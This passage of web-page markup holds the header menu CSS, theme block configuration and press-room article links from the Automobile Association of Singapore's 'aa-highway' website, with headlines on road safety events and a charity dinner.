.tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42{display:inline-block}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Raleway!important;font-weight:700!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2037"><a href="https://aa-highway.com.sg/presidents-message/"><div class="tdb-menu-item-text">President&#8217;s Message</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-24"><a href="https://aa-highway.com.sg/category/pressroom/"><div class="tdb-menu-item-text">Pressroom</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_45 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_45 .block-mega-child-cats{text-align:right}.tdi_45:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_45:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_45.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_45.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_45 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_45 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_45 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_45 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_45 .entry-thumb{background-position:center 6%}.tdi_45 .td-image-container{display:block;order:0}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:auto}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_45 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_45 .td-module-meta-info{border-color:#eaeaea}.tdi_45 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_45 .td-author-date{display:inline}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{display:none}.tdi_45 .entry-review-stars{display:inline-block}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .td-post-category{background-color:#000000}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","align_horiz":"content-horiz-left","show_mega":"yes","show_mega_cats":"yes","image_alignment":"6","more_tdicon":"tdc-font-fa tdc-font-fa-plus","more_txt":"eyJwb3J0cmFpdCI6Ik1vcmUifQ==","cat_bg":"#000000","f_sub_elem_font_family":"507","f_sub_elem_font_weight":"700","menu_id":"10","show_subcat":"yes","mm_align_screen":"yes","mm_width":"1240","inline":"yes","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_45"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "tdb_header_mega_menu";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "75";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "15";
tdBlocksArray.push(block_tdi_45);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_45 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/pressroom/" class="td-post-category">Pressroom</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/drive-safe-sojourn-well/"  rel="bookmark" class="td-image-wrap " title="Drive Safe, Sojourn Well!" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_46{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/11/1.-Automobile-Association-SG-Forum-425.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_46" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/11/1.-Automobile-Association-SG-Forum-425-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/drive-safe-sojourn-well/"  rel="bookmark" title="Drive Safe, Sojourn Well!">Drive Safe, Sojourn Well!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/pressroom/" class="td-post-category">Pressroom</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/in-conjunction-to-sg60-aas-hosts-charity-fundraising-dinner-for-six-charitable-organisations/"  rel="bookmark" class="td-image-wrap " title="In conjunction to SG60, AAS hosts Charity Fundraising Dinner for six charitable organisations" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2025/10/Automobile-Association-SG-Forum-508.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2025/10/Automobile-Association-SG-Forum-508-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/in-conjunction-to-sg60-aas-hosts-charity-fundraising-dinner-for-six-charitable-organisations/"  rel="bookmark" title="In conjunction to SG60, AAS hosts Charity Fundraising Dinner for six charitable organisations">In conjunction to SG60, AAS hosts Charity Fundraising Dinner for six charitable organisations</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/pressroom/" class="td-post-category">Pressroom</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/celebrating-singapore-road-safety-councils-15th-anniversary/"  rel="bookmark" class="td-image-wrap " title="Celebrating Singapore Road Safety Council’s 15th Anniversary " >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2024/12/Picture-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2024/12/Picture-1-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/celebrating-singapore-road-safety-councils-15th-anniversary/"  rel="bookmark" title="Celebrating Singapore Road Safety Council’s 15th Anniversary ">Celebrating Singapore Road Safety Council’s 15th Anniversary </a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/pressroom/" class="td-post-category">Pressroom</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/singapore-traffic-games-a-fun-and-educational-approach-to-road-safety/"  rel="bookmark" class="td-image-wrap " title="Singapore Traffic Games: A Fun and Educational Approach to Road Safety" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2024/12/20241108_singapore_traffic_games_2024_1.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2024/12/20241108_singapore_traffic_games_2024_1.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/singapore-traffic-games-a-fun-and-educational-approach-to-road-safety/"  rel="bookmark" title="Singapore Traffic Games: A Fun and Educational Approach to Road Safety">Singapore Traffic Games: A Fun and Educational Approach to Road Safety</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://aa-highway.com.sg/category/pressroom/" class="td-post-category">Pressroom</a>                        <div class="td-module-thumb"><a href="https://aa-highway.com.sg/recognising-singapores-road-safety-champions/"  rel="bookmark" class="td-image-wrap " title="Recognising Singapore’s Road Safety Champions" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://aa-highway.com.sg/wp-content/uploads/2024/11/DSC2640-1392x927.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://aa-highway.com.sg/wp-content/uploads/2024/11/DSC2640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aa-highway.com.sg/recognising-singapores-road-safety-champions/"  rel="bookmark" title="Recognising Singapore’s Road Safety Champions">Recognising Singapore’s Road Safety Champions</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-19"><a href="https://aa-highway.com.sg/category/drive-safe/"><div class="tdb-menu-item-text">Drive Safe</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_51 .block-mega-child-cats{text-align:right}.tdi_51:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_51.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_51 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_51 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_51 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_51 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_51 .entry-thumb{background-position:center 6%}.tdi_51 .td-image-container{display:block;order:0}.ie10 .tdi_51 .td-module-meta-info,.ie11 